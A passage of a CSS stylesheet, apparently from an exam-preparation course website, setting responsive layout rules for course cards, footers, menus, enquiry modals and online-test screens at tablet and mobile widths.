     .feature-main-container .feature-title-heading{font-size:36px; color:#000000; font-weight:900; text-align:center; margin: 12px 12px;}
     .feature-box-content{width:100%; height:100%;}
     .feature-box-content img{width:50px; height:50px;}
     .our-certificate-boxes-lpage{display: flex;flex-direction: column;width:100%; margin:0px;}
     .our-certificate-inner-lpage{width: 100%;margin: 0px;padding: 0px;}
     /* Styling for the submenu */
    .submenu {display: none; margin-left: 20px;}
   .submenu ul {list-style-type: none;padding: 0;}
   .submenu ul li {padding: 5px 0;}
   .submenu ul li a {text-decoration: none;color: #000;background-color: #fafafa;border-bottom: 1px solid #eee;}
    #mob-icon-down, #mob-icon-up { font-size: 18px;transition: transform 0.3s ease;}
   .hide {display: none;}
   .custom-arrow {display: inline-block;width: 20px;border: solid 2px transparent;border-width: 0 3px 3px 3px;position: relative;}
    .custom-arrow-down::after{ content: ' >';margin-left: 3px;font-weight:500;font-size: 20px;font-style: normal;}
   .custom-arrow-up::after {content: ' >';margin-left: 3px;font-weight:500;font-size: 20px;font-style: normal;}
   .video-gallery-modal { position: absolute;}
   .careez-fold .career-boxes-con{flex: 0 0 100%;}
   p.job-open-inner-para{font-size:18px;}
   .careerz-boxes-fit h3{font-weight: 600;font-size: 22px !important;}
   .careez-fold .career-boxes-con{padding: 14px 14px;}
   .footernew .resources h4 {text-align: center !important;}
   .resources-grid-container{display: grid;grid-template-columns: repeat(3, 1fr); gap: 20px;margin: 4px auto; padding: 20px;justify-items: center;}
   .grid-item-resources img{width: 100% !important;height: 100% !important;border-radius: 8px;}
   .footernew .resources span.hline{background: #ff0000;width: 40%;height: 2px;display: block;margin: 10px auto;border-radius: 50px;}
  
   .blinking-text {font-size: 24px;animation: blink 1s infinite;}

         @keyframes blink {

            0% {

                opacity: 1;

            }

            50% {

                opacity: 0;

            }

            100% {

                opacity: 1;

            }

        }

}



/*@media(max-width: 820px){*/

/*.mphboxes .cdbox .btnBuyNow{margin-top: 15px;}*/

/*.catmobilebox{display: inline-block !important; margin: 5px !important;}*/

/*}*/



@media(max-width: 768px){

.catmobilebox{display: inline-block !important; margin: 5px !important;}

}



@media (min-width: 801px) and (max-width: 990px) {

  nav.navbar a.navbar-brand img{width: 140px !important;}

  .d-none{display: none !important;}

  .d-sm-block{display: block !important;}

  #myNotify .modal-dialog{margin-top: 100px;}

  #carouselExampleIndicators1 .carousel-inner{height: 295px !important;}

  #courses_menu_mobile{position: fixed !important;z-index: 99;width: 100%;}

  .menu-wrapper{height: 55px !important;}

  .icon-bar{display: none !important;}

  .renquiry{display: none !important;}

  .admissions{display: none !important;}

  .footernew.ftbox{display: block !important;margin-left: 0 !important;background: #ffffff;width: 100%;}

  .templatemo_menu{display: none;}

  .admissions1{display: block;}

  .footernew .fbox1 h4{justify-content: space-evenly;

        align-items: center;

        display: flex

}



.footer-icon{

    width: 50px;

        height: 50px;

}

  .copyright1{display: block;margin-bottom: 70px;}

  .copyright1 p{font-size: 16px;text-align: center;}

  .copyright1 p a{font-size: 16px;}

  .footernew .fbox ul li a{font-size: 14px;}

  .webinarbox .webtitle{font-size: 20px !important;}

  .crashcourse .card{margin: 5px 0 10px 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%) !important;height: 240px !important;border-radius: 10px;width: 33% !important;}

  .crashcourse .card a img{box-shadow: none !important;}

  .crashcourse .card .datelivem{font-size: 14px !important;margin: 0 0 5px 10px !important;}

  .crashcourse .card .datelivem i{font-size: 14px !important;}

  .crashcourse .card .timelivem{font-size: 14px !important;margin: 0 0 5px 5px !important;}

  .crashcourse .card .timelivem i{font-size: 14px !important;}

  .wnmobile{display: block;}

  .whatsnew marquee{margin-top: -30px !important;}

  .crashcourse .card a img.imgpremium{margin-right: 10px !important;}

  .crashcourse .card a .titlecrash{margin-left: 10px !important;}

  .crashcourse .card a .avgrating{margin-left: 0 !important;margin-top: 10px;display: inline-block;}

  .othercourses .card a .avgrating{margin-left: 10px !important;margin-top: 0;}

  h5.crashtitle{font-size: 20px !important;}

  h5.cattitle{font-size: 20px !important;}

  .categorybox .card{width: 40% !important;margin: 5px 0 0 10px !important;}

  .othercourses .card{height: 230px !important;margin: 5px 0 10px 10px !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .footer-stickymenu{display: flex !important;}

  .submenus{width: 100% !important;padding: 0 5px;}

  .submenus ul li a{padding: 6px;}

  .footernew{display: none !important;}

  .copyright{display: none !important;}

  .mainhomebox{margin-left: 0 !important;}

  .navbar-brand.mobilelogo{margin-left: 0;}

  .categorypageweb{display: none !important;}

  .categorypagemobile{display: block !important;}

  .submenus{width: 100%;overflow-x: scroll;padding: 0 5px;}

  .allcoursebox .upscslider{margin-left: 0;}

  .courselistbox #courses_menu ul.menu{margin-left: -10px !important;}

  .courselistbox .catboxes{margin-left: 0;}

  .courselistbox .catmobilebox{width: 35%; display: inline-block !important; margin: 5px !important;}

  .catmobilebox1{height: 165px !important;}

  .categorypagemobile.pdfnotes1{height: auto !important;}

  .course-section1{padding: 0 20px;}

  .course-section1 .clearfix1{display: none;}

  .mphboxes .cdbox h6.tagline{margin: 5px 0;}

  .mphboxes .cdbox .cinform1{margin: 5px 0 10px;}

  .mphboxes .cdbox .cprice ul{padding: 0 0 0 10px;}

  .mphboxes .cdbox .cprice .tbox ul li{margin: 5px 0;}

  .mphboxes .cdbox{padding-bottom: 0px;}

  .footernew.ftbox hr{display: none;}

  .readytobegin{font-size: 16px;padding: 5px;}

  .livebox1 .lboxes .thumbnail .btndown{margin: 10px 10px 0 0 !important;}

  #showVideo #yvideo{height: 250px !important;}

  .allconnections{display: none !important;}

  .postsmenus{margin-left: -15px !important;}

  .footermenus a span{display: block;font-size: 16px;margin: 7px 0;}

  .footermenus h4.fm.active{border-bottom: solid 4px #ff0000;}

  .footernew.ftbox{padding: 20px 20px 10px;}

  .locations{margin-left: 0px;}

  .locations #courses_menu ul.menu{margin-left: -5px !important;}

  #courses_menu ul.menu{margin-left: -5px !important;}

  .submenus ul li ul{position: fixed;left: 2%;}

  .onlinetestbox h4{font-size: 14px;margin: 5px 0 0;}

  .onlinetestbox label .tlanguage{padding: 0;font-size: 14px;}

  .onlinetestbox label.lblheader span{display: none;}

  .usercontrol p.username{font-size: 14px;padding: 0;margin: 5px 0;}

  .onlinetestquestnavigation h5{font-size: 14px;margin: 0;}

  .allnotations img{width: 20px;}

  .allnotations .n1,.allnotations .n2,.allnotations .n3,.allnotations .n4{margin: 0 5px;}

  .onlinetestquestions .otquestion p{font-size: 18px !important;}

  .onlinetestquestions .otquestion p span{font-size: 16px !important;}

  .onlinetestcontrols button.btnControls{padding: 2px 5px;font-size: 12px;}

  .testdetails span.space2{display: block;margin: 0;}

  .why-page{height: 98px;}

  .why-page h4{font-size: 14px; padding: 0 30px 0 56px;}

  .why-page h3{font-size: 14px; margin-top: -23px}

  /*.elementor-widget-container {padding: 12px 0px 12px 11px;;}*/

  .elementor-heading-title1 {font-size: 18px; margin-top: -17px;}

  /*.elementor-button-content-wrapper {width: 95%}*/

  .space2 {margin-top: -35px;}

  .widget-container1 {margin: 31px 0px 14px;}

  .mobileblackscreen{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.5);z-index: 9999;display: none;}

  /*.sidepanel{z-index: 1;}*/

  #facmobile{display: block;}

  .offcourse .courseintro .cibox{padding: 0;border-radius: 5px 5px 0 0;}

  .offcourse .courseintro .cibox1{padding: 20px;}

  .btnMore{display: block;margin: 0 auto;}

  .btnLess{margin: 0 auto;}

  #hideformobile{display: none;}

  .bcitemtest{padding: 0 0 0 20px !important;}

  .bcitemtest .breadcrumb{padding: 10px 0 !important;}

  .reporttopbox{margin: 0 20px 0px !important;}

  .logbox{margin: 0 !important;}

  .logbox h2{margin: 0 0 10px !important;}

  .course-section1{margin: 10px 0 0 !important;}

  .mainlinks h3.newtitles{margin: 8px 10px 0;}

  .mainlinks{width: auto !important;margin-left: 40px;}

  .tabletversion{display: block !important;}

  .mobileversion{display: none !important;}

}



@media (min-width: 768px) and (max-width: 800px) {

  nav.navbar a.navbar-brand img{width: 140px !important;}

  .d-none{display: none !important;}

  .d-sm-block{display: block !important;}

  #myNotify .modal-dialog{margin-top: 100px;}

  #carouselExampleIndicators1 .carousel-inner{height: 230px !important;}

  #courses_menu_mobile{position: fixed !important;z-index: 99;width: 100%;}

  .menu-wrapper{height: 55px !important;}

  .icon-bar{display: none !important;}

  .renquiry{display: none !important;}

  .admissions{display: none !important;}

  .footernew.ftbox{display: block !important;margin-left: 0 !important;background: #ffffff;width: 100%;}

  .templatemo_menu{display: none;}

  .admissions1{display: block;}

  .footernew .fbox1 h4{justify-content: space-evenly;

        align-items: center;

        display: flex

}



.footer-icon{

    width: 50px;

        height: 50px;

}

  .copyright1{display: block;margin-bottom: 70px;}

  .copyright1 p{font-size: 16px;text-align: center;}

  .copyright1 p a{font-size: 16px;}

  .footernew .fbox ul li a{font-size: 14px;}

  .webinarbox .webtitle{font-size: 20px !important;}

  .crashcourse .card{margin: 5px 0 10px 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%) !important;height: 240px !important;border-radius: 10px;width: 40% !important;}

  .crashcourse .card a img{box-shadow: none !important;}

  .crashcourse .card .datelivem{font-size: 14px !important;margin: 0 0 5px 10px !important;}

  .crashcourse .card .datelivem i{font-size: 14px !important;}

  .crashcourse .card .timelivem{font-size: 14px !important;margin: 0 0 5px 5px !important;}

  .crashcourse .card .timelivem i{font-size: 14px !important;}

  .wnmobile{display: block;}

  .whatsnew marquee{margin-top: -30px !important;}

  .crashcourse .card a img.imgpremium{margin-right: 10px !important;}

  .crashcourse .card a .titlecrash{margin-left: 10px !important;}

  .crashcourse .card a .avgrating{margin-left: 0 !important;margin-top: 10px;display: inline-block;}

  .othercourses .card a .avgrating{margin-left: 10px !important;margin-top: 0;}

  h5.crashtitle{font-size: 20px !important;}

  h5.cattitle{font-size: 20px !important;}

  .categorybox .card{width: 40% !important;margin: 5px 0 0 10px !important;}

  .othercourses .card{height: 230px !important;margin: 5px 0 10px 10px !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .footer-stickymenu{display: flex !important;}

  .submenus{width: 100% !important;padding: 0 5px;}

  .submenus ul li a{padding: 6px;}

  .footernew{display: none !important;}

  .copyright{display: none !important;}

  .mainhomebox{margin-left: 0 !important;}

  .navbar-brand.mobilelogo{margin-left: 0;}

  .categorypageweb{display: none !important;}

  .categorypagemobile{display: block !important;}

  .submenus{width: 100%;overflow-x: scroll;padding: 0 5px;}

  .allcoursebox .upscslider{margin-left: 0;}

  .courselistbox #courses_menu ul.menu{margin-left: -10px !important;}

  .courselistbox .catboxes{margin-left: 0;}

  .courselistbox .catmobilebox{width: 35%; display: inline-block !important; margin: 5px !important;}

  .catmobilebox1{height: 165px !important;}

  .categorypagemobile.pdfnotes1{height: auto !important;}

  .course-section1{padding: 0 20px;}

  .course-section1 .clearfix1{display: none;}

  .mphboxes .cdbox h6.tagline{margin: 5px 0;}

  .mphboxes .cdbox .cinform1{margin: 5px 0 10px;}

  .mphboxes .cdbox .cprice ul{padding: 0 0 0 10px;}

  .mphboxes .cdbox .cprice .tbox ul li{margin: 5px 0;}

  .mphboxes .cdbox{padding-bottom: 0px;}

  .footernew.ftbox hr{display: none;}

  .readytobegin{font-size: 16px;padding: 5px;}

  .livebox1 .lboxes .thumbnail .btndown{margin: 10px 10px 0 0 !important;}

  #showVideo #yvideo{height: 250px !important;}

  .allconnections{display: none !important;}

  .postsmenus{margin-left: -15px !important;}

  .footermenus a span{display: block;font-size: 16px;margin: 7px 0;}

  .footermenus h4.fm.active{border-bottom: solid 4px #ff0000;}

  .footernew.ftbox{padding: 20px 20px 10px;}

  .locations{margin-left: 0px;}

  .locations #courses_menu ul.menu{margin-left: -5px !important;}

  #courses_menu ul.menu{margin-left: -5px !important;}

  .submenus ul li ul{position: fixed;left: 2%;}

  .onlinetestbox h4{font-size: 14px;margin: 5px 0 0;}

  .onlinetestbox label .tlanguage{padding: 0;font-size: 14px;}

  .onlinetestbox label.lblheader span{display: none;}

  .usercontrol p.username{font-size: 14px;padding: 0;margin: 5px 0;}

  .onlinetestquestnavigation h5{font-size: 14px;margin: 0;}

  .allnotations img{width: 20px;}

  .allnotations .n1,.allnotations .n2,.allnotations .n3,.allnotations .n4{margin: 0 5px;}

  .onlinetestquestions .otquestion p{font-size: 18px !important;}

  .onlinetestquestions .otquestion p span{font-size: 16px !important;}

  .onlinetestcontrols button.btnControls{padding: 2px 5px;font-size: 12px;}

  .testdetails span.space2{display: block;margin: 0;}

  .why-page{height: 98px;}

  .why-page h4{font-size: 14px; padding: 0 30px 0 56px;}

  .why-page h3{font-size: 14px; margin-top: -23px}

  /*.elementor-widget-container {padding: 12px 0px 12px 11px;;}*/

  .elementor-heading-title1 {font-size: 18px; margin-top: -17px;}

  /*.elementor-button-content-wrapper {width: 95%}*/

  .space2 {margin-top: -35px;}

  .widget-container1 {margin: 31px 0px 14px;}

  .mobileblackscreen{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.5);z-index: 9999;display: none;}

  /*.sidepanel{z-index: 1;}*/

  #facmobile{display: block;}

  .offcourse .courseintro .cibox{padding: 0;border-radius: 5px 5px 0 0;}

  .offcourse .courseintro .cibox1{padding: 20px;}

  .btnMore{display: block;margin: 0 auto;}

  .btnLess{margin: 0 auto;}

  #hideformobile{display: none;}

  .bcitemtest{padding: 0 0 0 20px !important;}

  .bcitemtest .breadcrumb{padding: 10px 0 !important;}

  .reporttopbox{margin: 0 20px 0px !important;}

  .logbox{margin: 0 !important;}

  .logbox h2{margin: 0 0 10px !important;}

  .course-section1{margin: 10px 0 0 !important;}

  .mainlinks h3.newtitles{margin: 8px 10px 0;}

  .mainlinks{width: auto !important;margin-left: 40px;}

  .tabletversion{display: block !important;}

  .mobileversion{display: none !important;}

}



@media (min-width: 601px) and (max-width: 767px) {

    

      .mainlinks{display: none !important;}



    

  nav.navbar a.navbar-brand img{width: 130px !important;}

  .d-none{display: none !important;}

  .d-sm-block{display: block !important;}

  #myNotify .modal-dialog{margin-top: 100px;}

  #carouselExampleIndicators1 .carousel-inner{height: 180px !important;}

  #courses_menu_mobile{position: fixed !important;z-index: 99;}

  .menu-wrapper{height: 55px !important;}

  .icon-bar{display: none !important;}

  /*.renquiry{display: none !important;}*/

  .callfollow{display: block;left: 15px !important;}

  .admissions{display: none !important;}

  .footernew.ftbox{display: block !important;margin-left: 0 !important;background: #ffffff;width: 100%;}

  .templatemo_menu{display: none;}

  .admissions1{display: block;text-align: center;}

  .admissions1 img{float: unset;width: 35px;}

  .admissions1 p{display: inline-block;}

  .footernew .fbox1 h4{margin-top: 0;display: inline-block;vertical-align: middle;}

  .copyright1{display: block;margin-bottom: 70px;}

  .copyright1 p{font-size: 16px;text-align: center;}

  .copyright1 p a{font-size: 16px;}

  .footernew .fbox ul li a{font-size: 14px;}

  .webinarbox .webtitle{font-size: 20px !important;}

  .crashcourse .card{margin: 5px 0 10px 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%) !important;height: 190px !important;border-radius: 10px;width: 40% !important;}

  .crashcourse .card a img{box-shadow: none !important;}

  .crashcourse .card .datelivem{font-size: 14px !important;margin: 0 0 5px 10px !important;}

  .crashcourse .card .datelivem i{font-size: 14px !important;}

  .crashcourse .card .timelivem{font-size: 14px !important;margin: 0 0 5px 5px !important;}

  .crashcourse .card .timelivem i{font-size: 14px !important;}

  .wnmobile{display: block;}

  .whatsnew marquee{margin-top: -30px !important;}

  .crashcourse .card a img.imgpremium{margin-right: 10px !important;}

  .crashcourse .card a .titlecrash{margin-left: 10px !important;}

  /*.crashcourse .card a .avgrating{margin-left: 10px !important;}*/

  .crashcourse .card a .avgrating{margin-left: 0 !important;margin-top: 10px;display: inline-block;}

  .othercourses .card a .avgrating{margin-left: 10px !important;margin-top: 0;}

  h5.crashtitle{font-size: 20px !important;}

  h5.cattitle{font-size: 20px !important;}

  .categorybox .card{width: 40% !important;margin: 5px 0 0 10px !important;}

  .footer-stickymenu{display: flex !important;}

  .submenus{width: 100% !important;padding: 0 5px;}

  .submenus ul li a{padding: 6px;}

  .footernew{display: none !important;}

  .copyright{display: none !important;}

  .mainhomebox{margin-left: 0 !important;}

  /*.navbar-brand.mobilelogo{margin-right: 24rem;}*/

  .categorypageweb{display: none !important;}

  .categorypagemobile{display: block !important;}

  .submenus{width: 100%;overflow-x: scroll;padding: 0 5px;}

  .allcoursebox .upscslider{margin-left: 0;}

  .courselistbox #courses_menu ul.menu{margin-left: -10px !important;}

  .courselistbox .catboxes{margin-left: 0;}

  .courselistbox .catmobilebox{width: 35%;height: 165px;}

  .catmobilebox1{height: 130px !important;}

  .catmobilebox1 img{height: auto !important;}

  .categorypagemobile.pdfnotes1{height: auto !important;}

  .course-section1{padding: 0 20px;}

  .navbar-brand.mobilelogo{margin-right: 20px;}

  .course-section1 .clearfix1{display: none;}

  .mphboxes .cdbox h6.tagline{margin: 5px 0;}

  .mphboxes .cdbox .cinform1{margin: 5px 0 10px;}

  .mphboxes .cdbox .cprice ul{padding: 0 0 0 10px;}

  .mphboxes .cdbox .cprice .tbox ul li{margin: 5px 0;}

  .mphboxes .cdbox{padding-bottom: 0px;border-bottom: none;}

  .footernew.ftbox hr{display: none;}

  .readytobegin{font-size: 16px;padding: 5px;}

  .livebox1 .lboxes .thumbnail .btndown{margin: 10px 10px 0 0 !important;}

  #showVideo #yvideo{height: 250px !important;}

  .allconnections{display: none !important;}

  .postsmenus{margin-left: -15px !important;}

  .footermenus a span{display: block;font-size: 16px;margin: 7px 0;}

  .footermenus h4.fm.active{border-bottom: solid 4px #ff0000;}

  .footernew.ftbox{padding: 20px 20px 10px;}

  .locations{margin-left: 0px;}

  .locations #courses_menu ul.menu{margin-left: -5px !important;}

  #courses_menu ul.menu{margin-left: -5px !important;}

  .submenus ul li ul{position: fixed;left: 2%;}

  .onlinetestbox h4{font-size: 14px;margin: 5px 0 0;}

  .onlinetestbox label .tlanguage{padding: 0;font-size: 14px;}

  .onlinetestbox label.lblheader span{display: none;}

  .usercontrol p.username{font-size: 14px;padding: 0;margin: 5px 0;}

  .onlinetestquestnavigation h5{font-size: 14px;margin: 0;}

  .allnotations img{width: 20px;}

  .allnotations .n1,.allnotations .n2,.allnotations .n3,.allnotations .n4{margin: 0 5px;}

  .onlinetestquestions .otquestion p{font-size: 18px !important;}

  .onlinetestquestions .otquestion p span{font-size: 16px !important;}

  .onlinetestcontrols button.btnControls{padding: 2px 5px;font-size: 14px;}

  #btnSaveLater{margin-top: 20px;}

  .testdetails span.space2{display: block;margin: 0;}

  .why-page{height: 98px;margin-left: -100px;margin-top: 10px;}

  .why-page h4{font-size: 14px; padding: 0 30px 0 56px;}

  .why-page h3{font-size: 14px; margin-top: -23px}

  /*.elementor-widget-container {padding: 12px 0px 12px 11px;;}*/

  .elementor-heading-title1 {font-size: 18px; margin-top: 10px;}

  /*.elementor-button-content-wrapper {width: 95%}*/

  .space2 {margin-top: -35px;}

  .widget-container1 {margin: 31px 0px 14px;}

  .mobileblackscreen{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.5);z-index: 9999;display: none;}

  /*.sidepanel{z-index: 1;}*/

  .formobile{display: block;}

  .fordesktop{display: none;}

  .offcourse .coverbox img{display: none;}

  .d-md-block {display: block!important;}

  #facmobile{display: block;}

  .offcourse .courseintro .cibox{padding: 0;border-radius: 5px 5px 0 0;}

  .offcourse .courseintro .cibox1{padding: 20px;}

  .offcourse .courseintro .cibox img{display: unset !important;}

  .elementor-widget1{padding: 0 15px;}

  .elementor-image-box-img img{margin-bottom: 10px;}

  .elementor-widget-container1{margin: 0;}

  .btnMore{display: block;margin: 0 auto;}

  .btnLess{margin: 0 auto;}

  #hideformobile{display: none;}

  .revbox p{height: auto;overflow-y: auto;}

  .logbox{margin: 0 !important;}

  .logbox h2{margin: 0 0 10px !important;}

  .onlinetestbox h4{margin: 0;text-align: center;}

  .onlinetestbox .text-center h4{margin: 15px 0 0;text-align: left;}

  .onlinetestbox label.lblheader{margin: 10px 0 0;}

  /*.onlinetestquestions{height: 60vh;}*/

  .onlinetestquestions .rowheight{height: 55vh;}

  .onlinetestbox label .tlanguage{padding: 0;}

  .footernew .resources a img {margin-bottom: 10px;box-shadow: 0 0 4px 1px rgb(0 0 0 / 10%);border-radius: 5px;}

  .modal.show .modal-dialog{margin-top: 15%;}

  #mobileview{display: block;}

  #desktopview{display: none;}

  .mphboxes .cdbox h1.ctitle{padding: 10px 0;}

  .mphboxes .cdbox .rpbox .col-sm-6{flex: 0 0 50% !important;max-width: 50% !important;}

  .currdbox h6.currddesc{height: 100px !important;}

  .usercontrol{position: fixed;top: 0%;background: #ffffff;z-index: 1;width: 90%;right: 0;height: 100vh;}

  #usercontrolpanel {display: none;position: fixed;height: 100vh;z-index: 1;}

  a.closeNavigation{left: 45px;}

  .onlinetestquestions .otquestion{height: auto;overflow-x: unset;}

  .borderleft{border-left: none;}

  .about-head3{margin-top: 20px;}

  .about-img2,.about-img3,.about-img4{border-right: none;}

  .about-img2 img,.about-img3 img,.about-img4 img{width: 100%;}

  .locations .lboxes h2{margin: 10px 0;}

  .resources .row .col-sm-2{padding-right: 10px;padding-left: 10px;}

  .mainlinks{width: auto !important;}

  .othercourses .card{height: 185px !important;margin: 5px 0 10px 10px !important;}

  .othercourses .card a .col-12{margin-top: 5px;}

  .tabletversion{display: block !important;}

  .mobileversion{display: none !important;}

}



@media (max-width: 600px) {

  

	/*body{background: #dfe5eb;}*/

  .footernew.ftbox{padding: 20px 20px 0;}

  .footernew .resources a img{margin-bottom: 10px;box-shadow: 0 0 4px 1px rgba(0,0,0,0.1);border-radius: 5px;}

  .submenusfull{display: block;}

  .submenus2{margin-left: 0;left: 0;}

	.modal.show .modal-dialog{margin-top: 48px !important;}

	#myEnquiry .modal-body{padding: 10px 5px 0;}

  #myNotify .modal-dialog{margin: 20px;margin-top: 70px;}

  .mainhomebox{margin-left: 0 !important;}

  .course-section1{padding: 10px;}

  .slider1 {margin: 0 -50px;width: 300px;}

  #obannerlist .slider1 .frames1 .slide1 img{height: 450px !important;}

  .slider1 .frames1 .slide1{height: 450px;width: 340px;}

  .copyright1 p{text-align: center;}

  #myNotify .modal-dialog .modal-body img{height: auto !important;width: 100% !important;}

	#myEnquiry .footer1 #btnRegisterNow{font-size: 14px;padding: 5px 10px;}

	.modal-backdrop{background-color: #ffffff;}

	.renquiry{display: none;}

	.renquiry1{display: block;top: 28%;right: -35px;position: absolute;transform: rotate(-90deg);}

	.renquiry p{padding: 5px 10px;font-size: 18px;/*transform: none;margin: 0;*/}

  .renquiry2{display:  block;right: -45px !important;}

	#myEnquiry .modal-title{font-size: 15px;}

	#myEnquiry .modal-body .form-group{margin-bottom: 5px;}

	#myEnquiry .modal-body label{font-size: 12px;margin-bottom: 0;}

	#myEnquiry .modal-body input{outline: none;font-size: 14px;}

	#myEnquiry .hidefield{display: none;}

	.admissions{display: none !important;}

	.admissions1{display: block !important;}

	.footernew{margin-left: 0;padding: 20px 10px;}

	.copyright{display: none;margin: 10px 0;padding: 10px 5px;text-align: center;}

	.copyright .col-md-6{text-align: center !important;}

	.copyright1 .col-md-6{text-align: center !important;}

	.copyright1{display: block;margin-bottom: 60px;}

	.footernew .col-md-3{width: 50% !important;}

	.footernew .fbox p{margin: 5px 0;}

	.footernew .fbox p a{display: block;}

	.footernew .fbox p.sicons a{display: inline-block;}

	.footernew .fbox h4.fus{margin: 10px 0 0;}

	nav.bcitem{margin-top: 70px;display: block;width: 100%;}

	nav.bcitem .breadcrumb{margin: 0;padding: 0;}

	.modal{z-index: 99999 !important;}

	.navsubmenus{margin-top: 10px;margin-left: 0 !important;}

	.breadcrumb-item{display: block !important;}

	#mainmenus{margin-top: -10px !important;}

	.qposts{margin: 20px 0 0;}

	.testbox{padding: 0;}

	.testbox .item_title1{font-size: 15px !important;}

	.testbox .seeall a{font-size: 12px !important;}

	.testimonials{height: 400px !important;}

	.testimonials .card2{height: 370px !important;}

  #whatsnew .modal-header h4 img{height: 30px;}



	#footernewdiv{display: none !important;}



	/*.aboutus{margin-bottom: 45px;}*/

	.aboutus .container-fluid{margin-top: -65px !important;}

	.aboutus .container-fluid .cmenus{margin-left: -30px !important;}

	/*.aboutus .contenttop{margin-top: 70px;}*/

	.aboutus .footernew{margin-left: 0 !important;margin-right: 0 !important;padding: 20px 15px;}



.footernew, .copyright{margin-left: 0 !important; display: none;}

	.footernew .fbox p a.mobno{display: none;}

	.footernew .fbox1 h4{font-size: 14px;}

	.footernew .fbox1 h4 a.emailus{color: #000000;}

	.footernew .fbox1 h4.fus a{margin-right: 10px;}

	.wrmbox,.opbox,.tstbox,.ftbox{display: block;}



	.seeall a{margin-right: 0 !important;font-weight: 600;}



	.wrmbox .whyreliable .profile-image{width: 200px;height: 200px;}



	.testimonials .description span.pdesc, .testimonials1 .description span.pdesc{height: 100px !important;}



	#topcontrol{bottom: 150px !important;}



	.ftbox{padding: 20px 15px;}



	/*.offcourse{padding: 0 !important;margin-bottom: 0;}*/

	.offcourse .bcitem1{margin-top: 70px;}

	.offcourse #courses_menu_mobile{margin-left: 10px;}

	.offcourse .bcitem .breadcrumb{margin-left: 15px;}

	.offcourse #allocourses{border-bottom: solid 5px #dfe5eb;}

	.offcourse #allocourses .mb-3,.offcourse #allocourses .mb-3 img{border-radius: 5px !important;}

	.offcourse .footernew{padding: 20px 15px;}

	.dline{display: none;}

  .dline1{display: block !important;margin: 0 !important;}

	/*.offcourse .coverbox{margin-top: 20px;}*/



	/*.footernew{display: none;}*/

	.ftbox{display: block;}



	.footernew .fbox ul li a{font-size: 11px;}

	.footernew .fbox h4{font-size: 16px;}



	.whatsnew h3{font-size: 14px;width: 80px;padding: 8px 0;}

	.innermobcarousel{padding: 0 !important;margin: 0 !important;}

	.innermobcarousel .row{padding: 0 !important;}

	.innermobcarousel .col-md-12{padding: 0 !important;}

	.innermobcarousel .carousel{padding: 0 !important;margin: 0 !important;}

	/*.catboxes .col-md-12{padding: 0 10px;}*/



	#bredcrumb ol.breadcrumb{padding: 30px 0 0;}

	/*.allcoursebox{margin-bottom: 50px;}*/

	.allcoursebox .ftbox{margin-left: -15px !important;margin-right: -15px !important;}

	/*.mpboxes{margin-bottom: 50px;}*/



	.btn-danger:focus{box-shadow: none !important;}

	.btn-danger{box-shadow: none !important;}



	.oncourse{margin-top: -5px !important;margin-bottom: 0;}

	.oncourse .oncnav{margin-top: 35px;}

	.mphboxes .cdbox h3.ctitle{font-size: 15px;}

	.mphboxes .cdbox h3.subctitle{font-size: 14px;padding: 6px 0 0;}

	.mphboxes .cdbox hr.cdline{margin: 5px 0;}

	.mphboxes .cdbox img.courseimage{height: auto;}

	.mphboxes .fa-star{font-size: 14px !important;}

	.mphboxes .rpbox{font-size: 16px !important;}

  .mphboxes .rpbox #selling_price{font-size: 16px !important;}

  .mphboxes .rpbox #MRP{font-size: 12px !important;}

	.mphboxes .rpbox #review_status{font-size: 14px !important;}

	.mphboxes .rpbox .text-center{text-align: right !important;}

	.mphboxes .rpbox .cinform{font-size: 12px;margin: 0 0 10px;}

	.mphboxes .rpbox .cinform b{font-size: 14px;}

	.mphboxes .rpbox .cprice #MRP{font-size: 16px !important;}

	.mphboxes .rpbox .cprice #selling_price{font-size: 20px !important;}

	.mphboxes .deskbtn{display: none;}
	.mphboxes .deskbtn1{display: none;}

  .mphboxes .mobilebtn1{display: block;}

	.mphboxes .mobilebtn .btnBuyNow{float: unset;font-size: 16px !important;display: block;margin: 0;padding: 10px 0;}

	.mphboxes .mobilebtn .btnBuyNow1{float: unset;font-size: 16px !important;display: block;margin: 0;padding: 10px 0;}



	.floating .tab-wrap .nav-tabs .nav-item a{padding: 2px 5px !important;font-size: 16px;}

	.floating .tab-wrap .nav-tabs .nav-item a.active{padding: 2px 5px !important;font-size: 16px;font-weight: 600;}



	.maintabs .floating{padding: 5px 0 !important;}

	.maintabs .floatingH-tab-wrap .tab-head{margin-bottom: 10px;}

	.maintabs .cl2mainbox .cl2box{width: 80px;}

	.maintabs .subnavbox{margin-top: 0;}



	.catboxes .items1{margin: 0 -10px;}

	.catboxes .items1 .slick-list{margin: 0 -20px 0 0;}



	.bcitem{margin-top: 55px !important;margin-bottom: 0;}

  .bcitem .breadcrumb{font-size: 12px;margin: 0 !important;padding: 10px 15px !important;}

	.bcitemtest .breadcrumb{font-size: 12px;margin: 0 !important;padding: 10px 0 !important;}

	.bcitem .breadcrumb li a{font-size: 12px;}

	/*.livelecbox{margin-bottom: 50px;}*/



	/*.caffairs{margin-bottom: 50px !important;}*/

	.caffairs .bcitem{margin-top: 80px;}

	.caffairs .bcitem1{margin-top: 65px;}

	.caffairs .bcitem .breadcrumb{padding: 5px 0;}



	.cacboxes{margin: 5px 0 !important;}



	.currdbox,.currdvideo,.testboxes,.queryboxes{margin: 5px 0 !important;}



	.floating .tab-wrap .nav-tabs .nav-item{padding: 5px 0 !important;}



	.jobalerts .modal-title{font-size: 14px;}

	.quizelearn #postId22{margin-top: 70px;}

	.quizelearn .qposts .mainposts a{padding: 10px 12px;}

	.quizelearn .qposts .createpost p{padding: 5px;border-radius: 5px;}

	.quizelearn .qposts .createpost p span{font-size: 14px;}

	.quizelearn .qposts .createpost p i{font-size: 18px;}



	.categorytags{padding: 5px;margin: 5px 0 -5px;}

	#post_type_view .pvactions a.mainbtn{font-size: 12px;}



	.mainboxhome{height: 325px;}

	.adjustheight{height: 210px !important;}

	.adjustheight h4{font-size: 14px !important;height: 40px;overflow-y: hidden;}

